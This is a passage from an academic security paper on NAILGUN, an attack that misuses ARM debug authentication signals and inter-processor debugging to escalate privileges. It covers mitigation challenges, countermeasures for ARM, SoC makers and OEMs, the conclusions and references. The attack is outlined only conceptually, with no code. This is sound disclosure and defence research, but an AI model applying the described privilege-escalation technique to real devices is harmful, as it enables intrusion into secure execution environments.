<span id="page-10-1"></span>Challenge 1: Existing tools rely on the debug authentication signals. The invasive and non-invasive debugging features are heavily used to build analysis systems  $[14]$ ,  $[16]$ ,  $[17]$ , [\[18\]](#page-13-45), [[22\]](#page-13-46), [[38\],](#page-13-47) [[39\],](#page-13-48) [[44\],](#page-13-49) [[50\],](#page-13-50) [7[4\].](#page-14-11) Disabling the debug authentication signals would directly make these systems fully or partially malfunction. In the ARMv7 architecture [4][, t](#page-12-0)he situation is even worse since the functionality of the widely used Performance Monitor Unit (PMU) [1[\],](#page-12-8) [1[3\],](#page-13-51) [1[9\], \[](#page-13-52)2[3\],](#page-13-53) [\[50\]](#page-13-50), [[61\]](#page-13-54), [[76\]](#page-14-12) also relies on the authentication signals.Since most of the aforementioned analysis systems attempt to perform malware detection/analysis, the risk of information leakage or privilege escalation by misusing the debugging features is dramatically increased (i.e., the debugging architecture is a double-edged sword in this case).

Challen[ge 2: T](#page-6-0)he management mechanisms of the debug authentication signals are not publicly available. According to Section IV-C, the management mechanism of the debug authentication signals is unavailable to the public in most tested platforms. In our investigation, many SoC manufacturers keep the TRMs of the SoC confidential; and the publicly available TRMs of some other SoCs do not provide a complete management mechanism of these signals or confuse them with the JTAG debugging. The unavailable management mechanism makes it difficult to disable these signals by users. For example, developers use devices like Raspberry PI to build their own low-cost IoT solutions, and the default enabled authentication signals put their devices into the risk of being remotely attacked via NAILGUN. However, they cannot disable these authentication signals due to the lack of available management mechanisms even they have noticed the risk.

Challenge 3: The one-time programmable feature prevents configuring the debug authentication signals. We also note that many of the tested platforms use the fuse to manage the authentication signals. On the one hand, the one-time programmable feature of the fuse prevents the malicious override to the debug authentication signals. However, on the other hand, users cannot disable these signals to avoid NAILGUN due to the same one-time programmable feature on existing devices. Moreover, the fuse itself is proved to [be](#page-14-13) vulnerable to hardware fault attacks by previous research [66].

Challenge 4: Hardware vendors have concerns about the cost and maintenance. The debug authentication signals are based on the hardware but not the software. Thus, without additional hardware support, the signals cannot be simply disabled by changing software configurations. According to the response from hardware vendors, deploying additional restrictions to the debug authentication signals increases the cost for the product lines. Moreover, disabling the debug authentication signals prohibits the legitimate debugging process such as repairing or bug fixing after a product recall, which introduces extra cost for the maintenance process.

#### *B. Comprehensive Countermeasure*

We consider NAILGUN attack is caused by two reasons: 1) the debug authentication signals defined by ARM does not fully consider the scenario of inter-processor debugging, which leads to the security implications described in Secti[on](#page-3-0)  $III$ ; 2) the configuration of debug authentication signals described in Section [IV-B](#page-5-3), which is related to the OEMs and cloud providers, and the management mechanism described in Section [IV-](#page-6-0)C, which is related to the SoC manufacturers, make NAILGUN attack feasible on real-world devices. Thus, the countermeasures discussed in this section mainly focus on the design, configuration, and management of the debug authentication signals. As a supplement, we also provide the defense that restricting the access to the debug registers, which may prevent the implementation of NAILGUN. In general, we leverage the defense in depth concept and suggest a comprehensive defense across different roles in the ARM ecosystem.

# *1) Defense From ARM*

Implementing additional restriction in the inter-processor debugging model. The key issue that drives the existence of NAILGUN is that the design of the debug mechanism and authentication signals does not fully consider the scenario of the newly involved inter-processor debugging model. Thus, redesign them and make them consider the differences between the traditional debugging mode and the inter-processor debugging model would keep the security implications away completely. Specifically, we suggest the TARGET checks the type of the HOST precisely. If the HOST is off-chip (the traditional debugging model), the existing design is good to work since the execution platforms of the TARGET and the HOST are separated (their privileges are not relevant). In regard to the on-chip HOST (the inter-processor debugging model), a more strict restriction should be required. For example, in the invasive debugging, the TARGET should check the privilege of the HOST and response to the debug request only if the HOST owns a higher or the same privilege as the TARGET. Similarly, the request of executing dcps instructions should also take the privilege of the HOST into consideration. The HOST should never be able to issue a dcps instruction that escalates the TARGET to an exception level higher than the current HOST's exception level.

Refining the granularity of the debug authentication signals. Other than distinguishing the on-chip and off-chip HOST, we also suggest the granularity of the authentication signals should be improved. The DBGEN and NIDEN signals are designed to control the debugging functionality of the whole non-secure state, which offers a chance for the kernellevel (EL1) applications to exploit the hypervisor-level (EL2) execution. Thus, we suggest a subdivision to these signals.

# *2) Defense From SoC Manufacturers*

Defining a proper restriction to the signal management procedure. Restricting the management of these signals would be a reasonable defense from the perspective of the SoC manufacturers. Specifically, the privilege required to access the management unit of a debug authentication signal should follow the functionality of the signal to avoid the malicious override. For example, the management unit of the SPNIDEN and SPIDEN signals should be restricted to secure-access only. The restriction methods of current SoC designs are either too strict or too loose. On the ARM Juno SoC  $[10]$ , all the debug authentication signals can only be managed in the secure state. Thus, if these signals are disabled, the non-secure kernel can never use the debugging features to debug the non-secure processor, even the kernel already owns a high privilege in the non-secure content. We consider this restriction method is too strict since it somehow restricts the legitimate usage of the debugging features. The design of the i.MX53 SoC [5[1\],](#page-13-29)as opposed to ARM Juno SoC, shows a loose restriction. The debug authentication signals are designed to restrict the usage of the external debugger, however, the i.MX53 SoC allows an external debugger to enable the authentication signals. We consider this restriction method is too loose since it introduces a potential attack surface to these signals.

Applying hardware-assisted access control to the debug registers. NAILGUN attack relies on the access to the debug registers, and the access is typically achieved by memorymapped interfaces. Intuitively, the restriction to the access of these registers would help to enhance the security of the platform. However, we consider this restriction should be controlled in hardware-level instead of software-level. If the restriction is implemented by software running in the nonsecure mode (e.g., the OS), the malware with kernel privilege may bypass it easily. If the restriction is implemented in the secure mode (e.g., TEE), it might introduce a significant performance overhead due to the semantic gap between the two modes. In contrast, if the hardware-assisted access control applies, the access to the debug registers may be protected by hardware traps or interrupts. During the responsible disclosure to MediaTek, we learn that they have the hardware-based technology for TrustZone boundary division, and they are planning to use it to restrict the access to the debug registers to mitigate the reported attack.

# *3) Defense From OEMs and Cloud Providers*

Keeping a balance between security and usability. With the signal management mechanism released by the SoC manufacturers, we suggest that OEMs and cloud providers disable all the debug authentication signals by default. This default configuration not only helps to protect the secure content from the non-secure state, but also avoids the privilege escalation among the non-secure exception levels. Meantime, they should allow the application with a corresponding privilege to enable these signals for legitimate debugging or maintenance purpose, and the usage of the signals should strictly follow the management mechanism designed by the SoC manufacturers. With this design, the legitimate usage of the debugging features from the privileged application is allowed while the misuse from the unprivileged application is forbidden. Moreover, since the debugging features are exploited via the CoreSight components and the debug registers, applying a similar restriction to the access of CoreSight components and debug registers can also form an effective defense.

Disabling the LKM in the Linux-based OSes. In most platforms, the debug registers work as an I/O device, and the attacker needs to manually map the physical address of the debug registers to virtual memory address space, which requires kernel privilege, to gain access to these registers. In the Linux kernel, the regular approach to execute code with kernel privilege is to load an LKM. The LKMs in the traditional PC environment normally provide additional drivers or services. However, in the scenario of mobile devices and IoT devices, where the LKMs are not highly needed, we may disable the loading of the LKMs to prevent the arbitrary code execution

in the kernel privilege. In this case, the attacker would n[ot](#page-13-55) be able to map the debug registers into the memory even she has gained root privilege by tools like SuperSU [37]. Moreover, to prevent the attacker from replacing the stock kernel with a customized kernel that enables the LKM, the OEM may add some additional hash/checksums to verify the kernel image. Note that forbidding the customized kernel does not necessarily affect flashing a customized ROM, and the third-party ROM developers can still develop their ROMs based on the stock kernel.

# VII. CONCLUSIONS

<span id="page-12-3"></span>In this paper, we perform a comprehensive security analysis of the ARM debugging features, and summarize the security implications. For a better understanding of the problem, we also investigate a series of ARM-based platforms powered by different SoCs and deployed in various product domains. Our analysis and investigation expose an attack surface of the ARM devices via the debugging architecture. To further verify the implications, we craft a novel attack named NAILGUN which obtains sensitive information and achieves arbitrary payload execution in a high-privilege mode from a low-privilege mode via misusing the debugging features. Our experiments on real devices with different ARM architectures show that all the platforms we investigated are vulnerable to the attack. We also discuss potential countermeasures to our attack from different layers of the ARM ecosystem to improve the security of the commercial devices.

#### VIII. ACKNOWLEDGEMENT

We would like to thank the anonymous reviewers and Manuel Egele for their valuable comments and feedback. Special thanks to TieLei Wang for the help on experiments of iOS devices. We also appreciate ARM, MediaTek, Vasileios Kemerlis, and David Evans for the insightful discussion about the project. This work is supported by the National Science Foundation Grant No. OAC-1738929 and IIS-1724227. Opinions, findings, conclusions and recommendations expressed in this material are those of the authors and do not necessarily reflect the views of the US Government.

#### **REFERENCES**

- <span id="page-12-8"></span>[1] A. Abbasi, T. Holz, E. Zambon, and S. Etalle, "ECFI: Asynchronous control flow integrity for programmable logic controllers," in *Proceedings of the 33rd Annual Computer Security Applications Conference (ACSAC'17)*, 2017.
- <span id="page-12-6"></span>[2] AmishTech, "Motorola e4 plus - More than just a fingerprint reader," [https://community.sprint.com/t5/Android-Influence/Motorola-E4-Plus-](https://community.sprint.com/t5/Android-Influence/Motorola-E4-Plus-More-Than-Just-a-Fingerprint-Reader/ba-p/979521)[More-Than-Just-a-Fingerprint-Reader/ba-p/979521.](https://community.sprint.com/t5/Android-Influence/Motorola-E4-Plus-More-Than-Just-a-Fingerprint-Reader/ba-p/979521)
- <span id="page-12-5"></span>[3] Apple, "HomeKit," [https://developer.apple.com/homekit/.](https://developer.apple.com/homekit/)
- <span id="page-12-0"></span>[4] ARM, "Architecture reference manual ARMv7-A and ARMv7-R edition," [http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi0406c/index.html) [0406c/index.html.](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi0406c/index.html)
- <span id="page-12-1"></span>[5] ——, "ARMv8-A reference manual," [http://infocenter.arm.com/help/in](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi0487a.k/index.html) [dex.jsp?topic=/com.arm.doc.ddi0487a.k/index.html.](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi0487a.k/index.html)
- <span id="page-12-4"></span>[6] ——, "CoreSight components technical reference manual," h[ttp://infoce](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi0314h/index.html) [nter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi0314h/index.html.](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi0314h/index.html)
- <span id="page-12-7"></span>[7] ——, "DS-5 development studio," [https://developer.arm.com/products](https://developer.arm.com/products/software-development-tools/ds-5-development-studio) [/software-development-tools/ds-5-development-studio.](https://developer.arm.com/products/software-development-tools/ds-5-development-studio)
- <span id="page-12-2"></span>[8] ——, "Embedded cross trigger," [http://infocenter.arm.com/help/index.](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi0314h/Babhjchd.html) [jsp?topic=/com.arm.doc.ddi0314h/Babhjchd.html.](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi0314h/Babhjchd.html)- <span id="page-13-18"></span><span id="page-13-2"></span>[9] [——, "](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ihi0014q/index.html)Embedded trace macrocell architecture specification," http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ihi0014q/ in[dex.html.](http://infocenter.arm.com/help/topic/com.arm.doc.ddi0515b/)
- <span id="page-13-28"></span>[10] ——, "Juno ARM deve[lopment platform SoC technical reference man](https://github.com/ARM-software/arm-trusted-firmware)[ual,"](https://github.com/ARM-software/arm-trusted-firmware) http://infocenter.arm.com/help/topic/com.arm.doc.ddi0515b/.
- <span id="page-13-6"></span>[11] ——, "Trusted firmware," [https://github.com/ARM-software/arm-truste](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.prd29-genc-009492c/index.html) [d-firmware.](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.prd29-genc-009492c/index.html)
- <span id="page-13-51"></span>[12] ——, "TrustZone security," http://infocenter.arm.com/help/index.jsp?to pic=/com.arm.doc.prd29-genc-009492c/index.html.
- [13] Z. B. Aweke, S. F. Yitbarek, R. Qiao, R. Das, M. Hicks, Y. Oren, and T. Austin, "ANVIL: Software-based protection against next-generation rowhammer attacks," in *Proceedings of the 21st ACM International Conference on Architectural Support for Programming Languages and Operating Systems (ASPLOS'16)*, 2016.
- <span id="page-13-42"></span>[14] D. Balzarotti, G. Banks, M. Cova, V. Felmetsger, R. Kemmerer, W. Robertson, F. Valeur, and G. Vigna, "An experience in testing the security of real-world electronic voting systems," *IEEE Transactions on Software Engineering*, 2010.
- <span id="page-13-14"></span>[15] F. Brasser, D. Kim, C. Liebchen, V. Ganapathy, L. Iftode, and A.-R. Sadeghi, "Regulating ARM TrustZone devices in restricted spaces," in *Proceedings of the 14th Annual International Conference on Mobile Systems, Applications, and Services (MobiSys'16)*, 2016.
- <span id="page-13-43"></span>[16] S. Clark, T. Goodspeed, P. Metzger, Z. Wasserman, K. Xu, and M. Blaze, "Why (special agent) johnny (still) can't encrypt: A security analysis of the APCO project 25 two-way radio system," in *Proceedings of the 20th USENIX Security Symposium (USENIX Security'11)*, 2011.
- <span id="page-13-44"></span>[17] L. Cojocar, K. Razavi, and H. Bos, "Off-the-shelf embedded devices as platforms for security research," in *Proceedings of the 10th European Workshop on Systems Security (EuroSec'17)*, 2017.
- <span id="page-13-45"></span>[18] N. Corteggiani, G. Camurati, and A. Francillon, "Inception: Systemwide security testing of real-world embedded systems software," in *Proceedings of the 27th USENIX Security Symposium (USENIX Security'18)*, 2018.
- <span id="page-13-52"></span>[19] J. Demme, M. Maycock, J. Schmitz, A. Tang, A. Waksman, S. Sethumadhavan, and S. Stolfo, "On the feasibility of online malware detection with performance counters," in *Proceedings of the 40th ACM/IEEE International Symposium on Compute[r Architecture \(ISCA'13\)](https://www.fingerprints.com/technology/hardware/sensors/fpc1020/)*, 2013.
- <span id="page-13-40"></span>[20] [Fingerprints, "FPC1020 touch senso](https://www.fingerprints.com/technology/hardware/sensors/fpc1020/)r," https://www.fingerprints.com/te chnology/hardware/sensors/fpc1020/.
- <span id="page-13-41"></span>[21] [——, "Product specification FPC1020,"](http://www.shenzhen2u.com/doc/Module/Fingerprint/710-FPC1020_PB3_Product-Specification.pdf) [http://www.shenzhen2u.com/d](http://www.shenzhen2u.com/doc/Module/Fingerprint/710-FPC1020_PB3_Product-Specification.pdf) oc/Module/Fingerprint/710-FPC1020\_PB3\_Product-Specification.pdf.
- <span id="page-13-46"></span>[22] L. Garcia, F. Brasser, M. H. Cintuglu, A.-R. Sadeghi, O. A. Mohammed, and S. A. Zonouz, "Hey, my malware knows physics! Attacking PLCs with physical model aware rootkit," in *Proceedings of 24th Network and Distributed System Security Symposium (NDSS'17)*, 2017.
- <span id="page-13-53"></span>[23] M. Green, L. Rodrigues-Lima, A. Zankl, G. Irazoqui, J. Heyszl, and T. Eisenbarth, "AutoLock: Why cache attacks on ARM are harder than You think," in *Proceedings of the 26th USENIX Security Symposium (USENIX Security'17)*, 2017.
- <span id="page-13-26"></span>[24] A. Grush, "Huawei unveils big ambitions with the 6-inch Huawei ascend mate 7," [https://consumer.huawei.com/nl/press/news/2014/hw-413119/.](https://consumer.huawei.com/nl/press/news/2014/hw-413119/)
- <span id="page-13-15"></span>[25] L. Guan, P. Liu, X. Xing, X. Ge, S. Zhang, M. Yu, and T. Jaeger, "TrustShadow: Secure execution of unmodified applications with ARM trustzone," in *Proceedings of the 15th Annual International Conference on Mobile Systems, Applications, and Services (MobiSys'17)*, 2017.
- <span id="page-13-21"></span>[26] Hackster, "Raspberry PI IoT projects," [https://www.hackster.io/raspbe](https://www.hackster.io/raspberry-pi/projects) [rry-pi/projec](https://www.hackster.io/raspberry-pi/projects)ts.
- <span id="page-13-13"></span>[27] Hisilicon, "Kirin processors," [http://www.hisilicon.com/en/Products.](http://www.hisilicon.com/en/Products)
- <span id="page-13-16"></span>[28] Z. Hua, J. Gu, Y. Xia, and H. Chen, "vTZ: Virtualizing ARM TrustZone," in *Proceedings of the 26th USENIX Security Symposium (USENIX Security'17)*, 2017.
- <span id="page-13-39"></span>[29] Huawei, "Ascend mate 7," [https://consumer.huawei.com/en/support/p](https://consumer.huawei.com/en/support/phones/mate7/) [hones/mate](https://consumer.huawei.com/en/support/phones/mate7/)7/.
- <span id="page-13-31"></span>[30] ——, "Open source release center," [https://consumer.huawei.com/en/o](https://consumer.huawei.com/en/opensource/) [pensourc](https://consumer.huawei.com/en/opensource/)e/.
- <span id="page-13-3"></span>[31] IEEE, "Standard for test access port and boundary-scan architecture," <https://standards.ieee.org/findstds/standard/1149.1-2013.html>.
- <span id="page-13-0"></span>[32] Intel, "64 and IA-32 architectures software developer's manual," https://www.intel.com/content/dam/www/public/us/en/documents/man [uals/64-ia-32-architectures-software-developer-instruction-set-referen](https://www.intel.com/content/dam/www/public/us/en/documents/manuals/64-ia-32-architectures-software-developer-instruction-set-reference-manual-325383.pdf) ce-manual-325383.pdf.
- <span id="page-13-1"></span>[33] [——, "Architecture](https://www.intel.com/content/dam/www/public/us/en/documents/manuals/64-ia-32-architectures-software-developer-instruction-set-reference-manual-325383.pdf) instruction set extensions and future features programming reference," [https://software.intel.com/sites/default/files/m](https://software.intel.com/sites/default/files/managed/c5/15/architecture-instruction-set-extensions-programming-reference.pdf)

<span id="page-13-4"></span>anaged/c5/15/architecture-in[struction-set-extensions-programming-ref](https://software.intel.com/en-us/system-studio/system-debugger) [erence.pdf.](https://software.intel.com/en-us/system-studio/system-debugger)

- <span id="page-13-32"></span>[34] ——, "System debugger," https://software.intel.com/en-us/system-stud io/system-debugger.
- <span id="page-13-33"></span>[35] G. Irazoqui, T. Eisenbarth, and B. Sunar, "S\$A: A shared cache attack that works across cores and defies VM sandboxing–and its application to AES," in *Proceedings of 36th IEEE Symposium on Security and Privacy (S&P'15)*, 2015.
- <span id="page-13-55"></span>[36] ——, "Cross processor cache attacks," in *Proceedings of the 11th ACM SIGSAC Symposium on [Information, Computer and Communications](https://android.googlesource.com/kernel/msm/+/9f4561e8173cbc2d5a5cc0fcda3c0becf5ca9c74) [Security \(AsiaCCS'16\)](https://android.googlesource.com/kernel/msm/+/9f4561e8173cbc2d5a5cc0fcda3c0becf5ca9c74)*, 2016.
- <span id="page-13-47"></span>[37] J. Jongma, "SuperSU," https://android.googlesource.com/kernel/msm/ +/9f4561e8173cbc2d5a5cc0fcda3c0becf5ca9c74.
- <span id="page-13-48"></span>K. Koscher, T. Kohno, and D. Molnar, "SURROGATES: Enabling nearreal-time dynamic analyses of embedded systems," in *Proceedings of the 9th USENIX Workshop on Offensive Technologies (WOOT'15)*, 2015.
- [39] Y. Lee, I. Heo, D. Hwang, K. Kim, and Y. Paek, "Towards a practical solution to detect code reuse attacks on ARM mobile devices," in *Proceedings of the 4th Workshop on Hardware and [Architectural Support](https://releases.linaro.org/members/arm/platforms/15.09/) for Security and Privacy (HASP'15)*, 2015.
- <span id="page-13-38"></span><span id="page-13-34"></span>[40] [Linaro, "ARM development platform](https://releases.linaro.org/members/arm/platforms/15.09/) software," https://releases.linaro. org/members/arm/platforms/15.09/.
- [41] M. Lipp, D. Gruss, R. Spreitzer, C. Maurice, and S. Mangard, "Cache template attacks: Automating attacks on inclusive last-level caches," in *Proceedings of the 24th USENIX Security Symposium (USENIX Security'15)*, 2015.
- <span id="page-13-36"></span><span id="page-13-35"></span>[42] ——, "ARMageddon: Cache attacks on mobile devices," in *Proceedings of the 25th USENIX Security Symposium (USENIX Security'16)*, 2016.
- [43] F. Liu, Y. Yarom, Q. Ge, G. Heiser, and R. B. Lee, "Last-level cache sidechannel attacks are practical," in *Proceedings of 36th IEEE Symposium on Security and Privacy (S&P'15)*, 2015.
- <span id="page-13-49"></span>[44] S. Mazloom, M. Rezaeirad, A. Hunter, and D. McCoy, "A security analysis of an in-vehicle infotainment and app platform," in *Proceedings of the 10th USENIX Workshop on Offensive Technologies (WOOT'16)*, 2016.
- <span id="page-13-24"></span><span id="page-13-19"></span>[45] [MediaTek, "This ch](https://www.mediatek.com/products/smartphones)ip powers mobile," [https://www.mediatek.com/pro](https://www.mediatek.com/products/smartphones) ducts/smartphones.
- <span id="page-13-8"></span>[46] [Micro](https://www.microsoft.com/en-us/azure-sphere/)soft, "Azure sphere," [https://www.microsoft.com/en-us/azure-sp](https://www.microsoft.com/en-us/azure-sphere/) here/.
- <span id="page-13-25"></span>[47] miniNodes, "ARM servers," [https://www.mininodes.com/.](https://www.motorola.com/us/products/moto-e-plus-gen-4)<br>[48] Motorola. "E4 plus." https://www.motorola.com/us/produc
- [Motorola,](https://www.motorola.com/us/products/moto-e-plus-gen-4) "E4 plus," https://www.motorola.com/us/products/moto-e-pl us-gen-4.
- <span id="page-13-11"></span>[49] [——, "Nexus 6,"](https://support.motorola.com/products/cell-phones/android-series/nexus-6) [https://support.motorola.com/products/cell-phones/an](https://support.motorola.com/products/cell-phones/android-series/nexus-6) droid-series/nexus-6.
- <span id="page-13-50"></span>[50] Z. Ning and F. Zhang, "Ninja: Towards transparent tracing and debugging on ARM," in *Proceedings of the 26th USENIX Security Symposium (USENIX Security'17)*, 2017.
- <span id="page-13-29"></span>[51] NXP, "i.MX53 multimedia applications processor reference manual," [https://cache.freescale.com/files/32bit/doc/ref\\_manual/iMX53RM.pdf.](https://cache.freescale.com/files/32bit/doc/ref_manual/iMX53RM.pdf)
- <span id="page-13-17"></span>[52] ——, "i.MX53 quick start board," [https://www.nxp.com/docs/en/user-g](https://www.nxp.com/docs/en/user-guide/IMX53QKSRTRQSG.pdf) [uide/IMX53QKSRTRQSG.pdf.](https://www.nxp.com/docs/en/user-guide/IMX53QKSRTRQSG.pdf)
- <span id="page-13-5"></span>[53] OpenOCD, "Open on-chip debugger," [http://openocd.org/.](http://openocd.org/)
- <span id="page-13-37"></span>[54] OpenSSL Software Foundation, "OpenSSL cryptography and SSL/TLS toolkit," [https://www.openssl.org/.](https://www.openssl.org/)
- <span id="page-13-9"></span>[55] Packet, "Cloud service," [https://www.packet.net/.](https://www.packet.net/)
- <span id="page-13-23"></span>[56] Qualcomm, "Snapdragon processors," [https://www.qualcomm.com/pro](https://www.qualcomm.com/products/mobile-processors) [ducts/mobile-processors.](https://www.qualcomm.com/products/mobile-processors)
- <span id="page-13-22"></span>[57] Raspberry PI, "Model B+ on sale now at \$35," h[ttps://www.raspberryp](https://www.raspberrypi.org/blog/raspberry-pi-3-model-bplus-sale-now-35/) [i.org/blog/raspberry-pi-3-model-bplus-sale-now-35/.](https://www.raspberrypi.org/blog/raspberry-pi-3-model-bplus-sale-now-35/)
- <span id="page-13-7"></span>[58] Raspberry PI Foundation, "Model B+," [https://www.raspberrypi.org/pr](https://www.raspberrypi.org/products/raspberry-pi-3-model-b-plus/) [oducts/raspberry-pi-3-model-b-plus/.](https://www.raspberrypi.org/products/raspberry-pi-3-model-b-plus/)
- <span id="page-13-20"></span>[59] Samsung, "Artik," [https://www.artik.io/.](https://www.artik.io/)
- <span id="page-13-12"></span>[60] ——, "Exynos processors," [https://www.samsung.com/semiconductor/](https://www.samsung.com/semiconductor/minisite/exynos/) [minisite/exynos/.](https://www.samsung.com/semiconductor/minisite/exynos/)
- <span id="page-13-54"></span>[61] M. A. M. P. Sanjeev Das, Jan Werner and F. Monrose, "SoK: The challenges, pitfalls, and perils of using hardware performance counters for security," in *Proceedings of 40th IEEE Symposium on Security and Privacy (S&P'19)*, 2019.
- <span id="page-13-27"></span>[62] R. Sasmal, "Fingerprint scanner: The ultimate security system," h[ttps:](https://in.c.mi.com/thread-239612-1-0.html) [//in.c.mi.com/thread-239612-1-0.html.](https://in.c.mi.com/thread-239612-1-0.html)
- <span id="page-13-10"></span>[63] Scaleway, "Cloud service," https://www.scaleway.com/.
- <span id="page-13-30"></span>[64] W. J. Schultz and H. A. Sa[ladin, "Electronic fuse for se](https://www.scaleway.com/)miconductor devices," 1985, uS Patent 4,562,454.- <span id="page-14-13"></span><span id="page-14-0"></span>[65] S. Schumilo, C. Aschermann, R. Gawlik, S. Schinzel, and T. Holz, "kAFL: Hardware-assisted feedback fuzzing for OS kernels," in *Pro[ceedings of the 26th USENIX Security Symposium](https://www.cl.cam.ac.uk/~sps32/ECRYPT2011_1.pdf) (USENIX Security'17)*, 2017.
- <span id="page-14-6"></span>[66] S. Skorobogatov, "Fault attacks on secure chips: Fro[m glitch to flash,"](http://gs.statcounter.com/vendor-market-share/mobile/worldwide) [https://www.cl.cam.ac.uk/~sps32/ECRYPT2011\\_](http://gs.statcounter.com/vendor-market-share/mobile/worldwide)1.pdf, 2011.
- <span id="page-14-3"></span>[67] Statcounter, "Mobile vendor market share worldwide," http://gs.statcou nter.com/vendor-market-share/mobile/worldwide.
- [68] H. Sun, K. Sun, Y. Wang, and J. Jing, "TrustOTP: Transforming smartphones into secure one-time password tokens," in *Proceedings of the 22nd ACM SIGSAC Conference on Computer and Communications Security (CCS'15)*, 2015.
- <span id="page-14-7"></span><span id="page-14-5"></span>[69] A. Tang, S. Sethumadhavan, and S. Stolfo, "CLKSCREW: Exposing the perils of security-oblivious energy management," in *Proceedings of the 26th USEN[IX Security Symposium \(USENIX Security'17\)](https://www.theregister.co.uk/2017/03/09/microsoft_arm_server_followup/)*, 2017.
- <span id="page-14-10"></span>[70] [C. Williams, "C](https://www.theregister.co.uk/2017/03/09/microsoft_arm_server_followup/)an't wait for ARM to power MOST of our cloud data centers," https://w[ww.theregister.co.uk/2017/03/09/microsoft\\_arm](https://android.googlesource.com/kernel/msm/+/9f4561e8173cbc2d5a5cc0fcda3c0becf5ca9c74) [\\_server\\_followup/.](https://android.googlesource.com/kernel/msm/+/9f4561e8173cbc2d5a5cc0fcda3c0becf5ca9c74)
